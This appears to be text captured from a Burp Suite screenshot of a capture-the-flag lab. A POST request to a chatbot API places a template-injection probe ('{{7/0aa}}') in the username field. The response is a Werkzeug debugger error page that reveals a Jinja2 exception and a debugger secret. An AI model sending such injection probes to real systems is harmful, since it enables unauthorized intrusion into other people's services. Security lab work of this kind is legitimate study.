 Request
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 26
9 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFAYS5iIiwic3Vic2NyaXB0aW9uIjoiYWN0a
XZlIiwiaWF0IjoxNzQ2MDIyMzIwLCJleHAiOjE3NDYwMjU5MjB9.yXqvbimp58qQmN97QjFs2_aWel0WRTN0er
OYVc9D_mQ
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"username":"{{7/0aa}}"
15 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Apr 2025 14:39:20 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"4ff7-vzYWfUneHIWn1V88Mf8Cm3SzYfw-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 20471
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!doctype html>
13 <html lang=en>
14 <head>
15 <title>
jinja2.exceptions.TemplateSyntaxError: expected token &#39;end of print
statement&#39;, got &#39;aa&#39;
16 // Werkzeug Debugger
</title>
17 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
18 <link rel="shortcut icon"
19 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
20 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
21 <script>
22 var CONSOLE_MODE = false,
23 EVALEX = true,
24 EVALEX_TRUSTED = false,
25 SECRET = "md9KCgfoIUrj60LsQ8qI";
26 </script>
27 </head>
28 <body style="background-color: #fff">
29 <div class="debugger">
30 <h1>
TemplateSyntaxError
Search
0 highlights